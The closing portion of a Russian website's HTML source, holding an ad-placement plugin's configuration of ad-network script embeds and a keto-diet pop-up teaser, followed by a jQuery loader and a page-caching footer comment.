<script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".social_box","search_all":"true"}},"ID":"30146","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"30147","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"30149","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"30150","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"30125","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"30134","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"30123","html":[{"fst":"<div style=\"width: 300px;height: 300px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","whence":"2","indent":"0","after":"5","px_s":"seconds","close_window":"true"}},"ID":"30135","html":[{"fst":"<style type=\"text\/css\"> .ts_6_1639401173{background: #ffffff; border: 1px solid #ffffff; box-sizing: border-box; font-size: 18px; line-height: 20px; margin: 5px auto; padding: 0px 10px; width: 90%;}.ts_6_1639401173 p{margin: 0 !important; padding: 0 !important;}.ts_6_1639401173 .item_6{align-items: center; display: flex; flex-direction: row; flex-wrap: nowrap; justify-content: center; margin: 0 auto; max-width: 320px;}.ts_6_1639401173 img{height: auto; max-height: 110px; max-width: 10em; object-fit: cover;}.ts_6_1639401173 .box_6{display: block; margin: 0 0 0 1.5em;}.ts_6_1639401173 .title_6{color: #000000; font-size: 1.1em; font-weight: bold; margin: 0 0 0.5em;}.ts_6_1639401173 .desc_6{color: #000000; font-size: 0.9em; margin: 0 0 0.5em;}.ts_6_1639401173 a{background: #fdc02f; border-radius: 10px; box-sizing: border-box; color: #000000 !important; display: inline-block; margin: 0; padding: 8px 20px; text-align: center; text-decoration: none !important;}<\/style><div style=\"width:100vw; max-height: 120px; box-shadow: 1px -1px 3px -1px #797979!important; border: 1px solid #A6A7A8\"> <div class=\"ts_6_1639401173\"> <div class=\"item_6\"> <img src=\"https:\/\/static.offerrum.com\/networks\/ad1\/img\/offers_covers\/23227_r_100x100.png\" alt=\"\"\/> <div class=\"box_6\"> <div class=\"title_6\">ПОЛУЧИТЕ СВОЙ ПЛАН КЕТО ДИЕТЫ<\/div><div class=\"desc_6\"><\/div><a href=\"http:\/\/clicktnr.com\/CB7y\" target=\"_blank\">Получить<\/a> <\/div><\/div><\/div><\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"1"}},"ID":"30151","html":[{"fst":"<div class=\"ruiiyj322960\"><\/div><script>window.k_init=window.k_init || [];k_init.push({id: 'ruiiyj322960', type: 'cf', next: 0, page:  'https:\/\/experimentoria.ru\/', domain: 'hdbcell.com'});var s=document.createElement('script');s.setAttribute('async', true);s.setAttribute('charset', 'utf-8');s.setAttribute('data-cfasync', false);s.src='\/\/hdbcell.com\/e2h4tqk.js';document.head && document.head.appendChild(s);<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: p-ng.ru @ 2024-05-14 18:25:11 by W3 Total Cache
-->